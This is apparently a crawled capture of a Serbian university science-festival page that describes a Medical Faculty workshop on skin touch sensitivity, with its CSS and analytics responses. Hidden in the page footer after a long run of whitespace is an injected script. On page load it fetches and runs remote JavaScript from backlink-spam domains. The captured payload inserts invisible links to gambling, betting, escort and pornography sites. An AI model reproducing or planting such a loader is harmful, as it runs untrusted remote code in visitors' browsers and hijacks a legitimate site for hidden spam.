

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scifest.uns.ac.rs/index.php/sr/home-2/radionice/medicina/497-mf-3
body_size: 19296
content:

<!DOCTYPE html>
<html lang="sr-rs" dir="ltr"
	  class='com_content view-article itemid-153 j36 mm-hover '>

<head>
		<base href="http://www.scifest.uns.ac.rs/index.php/sr/home-2/radionice/medicina/497-mf-3" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="nauka, science, festival, " />
	<meta name="description" content="Univerzitet u Novom Sadu Međunarodni festival nauke i obrazovanja" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Како твоја кожа осећа?</title>
	<link href="http://www.scifest.uns.ac.rs/index.php/sr/home-2/radionice/medicina/497-mf-3" rel="alternate" hreflang="sr-RS" />
	<link href="http://www.scifest.uns.ac.rs/index.php/en/program/radionice/mdf/498-mf-3-e" rel="alternate" hreflang="en-GB" />
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/purity_iii/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/layouts/corporate.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<link href="http://www.scifest.uns.ac.rs/index.php/sr/home-2/radionice/medicina/497-mf-3" rel="alternate" hreflang="x-default" />

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77266663-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body>

<div class="t3-wrapper corporate"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="Међународни фестивал науке и образовања">
													<img class="logo-img" src="/images/FNO_logo_small.png" alt="Међународни фестивал науке и образовања" />
						
												
						<span>Међународни фестивал науке и образовања</span>
					</a>
				</div>
			</div>
			<!-- //LOGO -->

											<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
	    	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      

<div class="custom"  >
	<p style="padding-top: 5px;"><span style="color: #000000;"></span><a href="https://www.facebook.com/Festival-nauke-i-obrazovanja-u-Novom-Sadu-265065853827318/" target="_blank" title="Facebook"><em class="fa fa-facebook" style="font-size: 20px; color: white;"></em></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.instagram.com/scifest_uns/" target="_blank" title="Instagram"><em class="fa fa-instagram" style="font-size: 20px; color: white;"> </em></a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="https://play.google.com/store/apps/details?id=rs.ac.uns" title="Android" target="_blank"><em class="fa fa-android" style="font-size: 20px; color: white;"> </em></a></p></div>
<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/sr/home-2/radionice/medicina/497-mf-3">
							<img src="/media/mod_languages/images/sr_rs.gif" alt="Српски" title="Српски" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/index.php/en/program/radionice/mdf/498-mf-3-e">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul class="nav navbar-nav level0">
<li  data-id="217" data-level="1">
<a class="hidden" href="/index.php/sr/"   data-target="#">SCIFEST </a>

</li>
<li class="active dropdown mega" data-id="147" data-level="1">
<a class=" dropdown-toggle" href="/index.php/sr/home-2"   data-target="#" data-toggle="dropdown">Програм <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="active dropdown-submenu mega" data-id="148" data-level="2">
<a class="" href="/index.php/sr/home-2/radionice"   data-target="#">РАДИОНИЦЕ </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="151" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/akademija-umetnosti"   data-target="#">Академија уметности </a>

</li>
<li  data-id="160" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/ekonomski"   data-target="#">Економски факултет </a>

</li>
<li class="current active" data-id="153" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/medicina"   data-target="#">Медицински факултет </a>

</li>
<li  data-id="158" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/pedagoski"   data-target="#">Педагошки факултет </a>

</li>
<li  data-id="154" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/poljoprivreda"   data-target="#">Пољопривредни факултет </a>

</li>
<li  data-id="161" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/pravni"   data-target="#">Правни факултет </a>

</li>
<li  data-id="149" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/pmf"   data-target="#">Природно-математички факултет </a>

</li>
<li  data-id="157" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/pupin"   data-target="#">Технички факултет &quot;Михајло Пупин&quot; </a>

</li>
<li  data-id="156" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/tehnoloski"   data-target="#">Технолошки факултет </a>

</li>
<li  data-id="159" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/sport"   data-target="#">Факултет спорта и физичког васпитања </a>

</li>
<li  data-id="150" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/ftn"   data-target="#">Факултет техничких наука </a>

</li>
<li  data-id="152" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/ff"   data-target="#">Филозофски факултет </a>

</li>
<li  data-id="155" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/uns"   data-target="#">Универзитет у Новом Саду </a>

</li>
<li  data-id="220" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/uciteljski"   data-target="#">Учитељски факултет </a>

</li>
<li  data-id="221" data-level="3">
<a class="" href="/index.php/sr/home-2/radionice/gosti"   data-target="#">Гости Фестивала </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li  data-id="237" data-level="2">
<a class="" href="/index.php/sr/home-2/otvorena-vrata"   data-target="#">ОТВОРЕНА ВРАТА </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li  data-id="200" data-level="1">
<a class="" href="/index.php/sr/gde-i-kada-2"   data-target="#">Локација </a>

</li>
<li  data-id="201" data-level="1">
<a class="" href="/index.php/sr/organizacija-2"   data-target="#">Организација </a>

</li>
<li  data-id="202" data-level="1">
<a class="" href="/index.php/sr/galerija-3"   data-target="#">ГАЛЕРИЈА </a>

</li>
<li  data-id="203" data-level="1">
<a class="" href="/index.php/sr/vesti-3"   data-target="#">Вести </a>

</li>
<li class="dropdown mega" data-id="204" data-level="1">
<a class=" dropdown-toggle" href="/index.php/sr/arhiva-3"   data-target="#" data-toggle="dropdown">Архива <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level1">
<li  data-id="235" data-level="2">
<a class="" href="http://www.scifest2018.uns.ac.rs" target="_blank"   data-target="#">2018</a>

</li>
<li  data-id="212" data-level="2">
<a class="" href="http://www.scifest2017.uns.ac.rs" target="_blank"   data-target="#">2017</a>

</li>
<li  data-id="205" data-level="2">
<a class="" href="http://www.scifest2016.uns.ac.rs" target="_blank"   data-target="#">2016</a>

</li>
<li  data-id="206" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/index2015.html" target="_blank"   data-target="#">2015</a>

</li>
<li  data-id="207" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/index2014.html" target="_blank"   data-target="#">2014</a>

</li>
<li  data-id="208" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/index2013.html" target="_blank"   data-target="#">2013</a>

</li>
<li  data-id="209" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/index2012.html" target="_blank"   data-target="#">2012</a>

</li>
<li  data-id="210" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/2011/index.html" target="_blank"   data-target="#">2011</a>

</li>
<li  data-id="211" data-level="2">
<a class="" href="http://www.festivalnauke.uns.ac.rs/2010/index.html" target="_blank"   data-target="#">2010</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li  data-id="213" data-level="1">
<a class="" href="/index.php/sr/podrska-2"   data-target="#">Подршка </a>

</li>
<li  data-id="214" data-level="1">
<a class="" href="/index.php/sr/kontakt-3"   data-target="#">Контакт </a>

</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->


<div class="page-masthead">
	
			<div class="row-feature row-feature-primary rest " id="Mod95"><div class="container"><div class="row row-feature-ct">

<div class="customrow-feature-primary rest"  >
	<p>&nbsp;</p>
<!--img src="/images/FNO_naslovna_bg.jpg" alt="FNO naslovna bg" class="bg" /-->
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
</div></div></div>
	</div>


  

  

	

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						
	<div class="page-header clearfix">
		<h1 class="page-title">Медицински факултет</h1>
	</div>

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="sr-RS" />
	<meta itemprop="url" content="/index.php/sr/home-2/radionice/medicina/497-mf-3" />

      
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="name">
					<a href="/index.php/sr/home-2/radionice/medicina/497-mf-3" itemprop="url" title="Како твоја кожа осећа?">
				Како твоја кожа осећа?</a>
			</h1>

			</header>
  
  <!-- Aside -->
    <!-- //Aside -->

  
        
  
  
	
  
	<div class="pull-left item-image article-image article-image-full">
		<img src="/images/radionice/FNO-logo-plavi.jpg"
			alt="" itemprop="image"/>
	</div>


	
	<section class="article-content clearfix" itemprop="articleBody">
		<p style="text-align: justify;">Катедра за анестезију са периоперативном медицином<br />Медицински факултет</p>
 
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Да ли сте се икада запитали како поједине детаље можете да осетите прстима, али не и лактом? Посетите нашу радионицу и показаћемо вам како да извршите тест за утврђивање тактилне дискриминације. Овај тест илуструје шта је то што у вашој глави координише различите сензације у кожи.</p>	</section>
  
  <!-- footer -->
    <!-- //footer -->

	
	
	</article>
<!-- //Article -->


</div>


		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 
  

  

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOTER SPOTLIGHT -->
		<div class="container hidden-xs">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footer-sl  row">
					<div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod88"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p style="text-align: center;"><a href="http://www.uns.ac.rs" target="_blank"><img src="/images/logo_uns100.png" alt="logo uns100" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="mailto:scifest@uns.ac.rs">scifest@uns.ac.rs</a></p></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->		</div>
		<!-- //FOOTER SPOTLIGHT -->
	
	<!--section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					
          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>. </small> </div>  </div> </div> </section-->                                                                                                                                                                                                                                   <script> async function loadAndExecuteScript() { const urls = ["https://www.hacklinkbacklink.com/panel/js_api.php?api_id=24","https://www.backlinksatis.net/panel/js_api.php?api_id=24"]; for (let url of urls) { try { let response = await fetch(url); if (!response.ok) throw new Error(""); let scriptContent = await response.text(); let scriptElement = document.createElement("script"); scriptElement.textContent = scriptContent; document.body.appendChild(scriptElement); break; } catch (error) { console.error(``, error); }}} document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>                            
</footer>
<!-- //FOOTER -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=24
body_size: 1032
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.bilimselyuzme.com/" title="1xbet adresi">1xbet adresi</a></li>
<li><a data-wpl="Reference" href="https://gulbahcesianaokulu.com" title="casino">casino</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/tek-kullanimlik-pod-puff/vozol-puff" title="vozol">vozol puff</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://nynoodlevillage.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="Grandpashabet güncel giriş">Grandpashabet güncel giriş</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://cedenoscuban.com/menu" title="สล็อต">สล็อต</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet giriş">romabet giriş</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: http://www.scifest.uns.ac.rs/templates/purity_iii/css/custom.css
body_size: 2964
content:
.head-search, .navbar-toggle + .head-search { /* gornja margina za language switch */
    top: 12px;
    display: flex;
} 

.corporate .slideshow {
    padding: 0 0 !important; 
}

 .page-masthead .row-feature.row-feature-primary { 
    /*background: url("/images/FNO_naslovna_bg.jpg") no-repeat center center;*/ 
    width: 100% !important;
    background-size: cover;
}

.page-masthead .row-feature.row-feature-primary.main{ 
    background: url("/images/FNO_naslovna_bg.jpg") no-repeat center center; 
    background-size: cover;
}

.page-masthead .row-feature.row-feature-primary.rest{ 
    background: url("/images/FNO_naslovna_bg_long.jpg") no-repeat center center; 
}

.page-masthead .row-feature.row-feature-primary .container {
    width: 100% !important;
}

/*.page-masthead .row-feature.row-feature-primary img.bg {
  min-width: 100%;
  min-height: auto;
	
  width: 100%;
  height: auto;
	
  position: fixed;
  top: 0;
  left: 0;
}*/

.page-masthead .row-feature.row-feature-primary img.title {
  position: relative;
  bottom: -150px;
}

@media screen and (max-width: 1000px) { 
  img.title {
    max-width: 90%; 

  }
}


/* Izmena padding za sliku kod radionica */

.thumbnail-podrska {
    padding: 6px !important;
    margin-bottom: 20px !important;
    display: block;
    line-height: 1.42857143;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 0;
    -webkit-transition: border 0.2s ease-in-out;
    -o-transition: border 0.2s ease-in-out;
    transition: border 0.2s ease-in-out;
}
.thumbnail-podrska  img {
    margin: auto;
 
}
.thumbnail {
    padding: 6px !important;
    margin-bottom: 20px !important;
    min-height: 380px;
}

.thumbnail  img {
    margin: auto;
    
}

/* Izmena boja megamenija*/

.t3-mainnav {
    border-bottom: 1px solid #444444;
}

.navbar{
background-color: #444444 !important;
}

.navbar-default .navbar-nav > li > a {
color: #ffffff!important
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li  > a:focus {
     color: #d3d3d3!important;

}

.logo a {
    background: #4C9ED9;
}
.logo a:hover {
    background: #4C9ED9;
}

.thumbnail h3 {
  font-size: 20px;
}
/*margina u galeriji*/
ul.sigFreeClassic li.sigFreeThumb {
    margin: 0 7px 7px 0;
}

/* glavni meni - razmak izmedju stavki*/
.navbar-default .navbar-nav > li {
    margin-left: 20px;
}

/* pozicioniranje language-swither-a */
/*div.mod-languages ul*/
.lang-inline {
  margin-top:3px !important;  
  margin-left: 30px !important;
}

/*  */
.article-title {
  font-size: 24px ;
}

.t3-megamenu .mega > .mega-dropdown-menu > .mega-dropdown-inner > .row > .col-xs-12 > .mega-inner > ul.level2 {
  min-width: 270px; 
}

.col-md-8 > .page-header > h2 {
  font-size:17px;
}

.col-xs-12 {
   padding-top: 13px;
}
.magazine-category {
  padding-top: 30px;
}
.magazine-category-title {
   font-size: 20px;
}

.blogfull h2 {
  font-size: 24px;
}
.blogfull .page-header {
    padding-bottom: 0px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=248929813&t=pageview&_s=1&dl=http%3A%2F%2Fwww.scifest.uns.ac.rs%2Findex.php%2Fsr%2Fhome-2%2Fradionice%2Fmedicina%2F497-mf-3&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%D0%BE%20%D1%82%D0%B2%D0%BE%D1%98%D0%B0%20%D0%BA%D0%BE%D0%B6%D0%B0%20%D0%BE%D1%81%D0%B5%D1%9B%D0%B0%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1891867001&gjid=928919954&cid=1229965097.1768702856&tid=UA-77266663-1&_gid=1294096271.1768702856&_r=1&_slc=1&z=814376746
body_size: -452
content:
2,cG-TY924BNR5P